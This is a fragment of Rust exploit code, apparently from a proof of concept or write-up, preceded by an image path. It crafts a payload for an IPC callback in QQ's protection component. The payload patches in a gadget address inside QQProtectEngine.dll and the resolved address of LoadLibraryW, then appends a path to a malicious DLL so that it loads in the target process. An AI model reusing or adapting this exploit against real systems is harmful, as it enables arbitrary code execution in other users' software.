 let mut second_invoke = b"2222aaaaaaaaaaaaRRRRaaaaxxxxyyyyaaaaaaaaaaaa"
.to_vec();
second_invoke.chunks_exact_mut(4).for_each(
    |chunk| {
        match chunk.as_ref() {
            b"2222" => chunk.copy_from_slice(&2_u32.to_le_bytes()),
            b"RRRR" => chunk.copy_from_slice(&(qqprotectengine_dllbase
+ 0x39b0d).to_le_bytes()),  // QQProtectEngine.dll+0x39b0d : add esi, 0
x2c ; push esi ; mov ecx, eax ; call edx
            b"yyyy" => {
                let addr = unsafe { GetProcAddress(GetModuleHandleW(w!(
"kernel32.dll")).unwrap(), s!("LoadLibraryW")).unwrap() } as u32;
                chunk.copy_from_slice(&addr.to_le_bytes());
            },
            _ => ()
        }
    }
);
second_invoke.extend(evil_dllpath.as_os_str().encode_wide().chain(Some(
0)).flat_map(|c| c.to_le_bytes()));
invoke_qpcore_callback(&mut private_ipc, &second_invoke);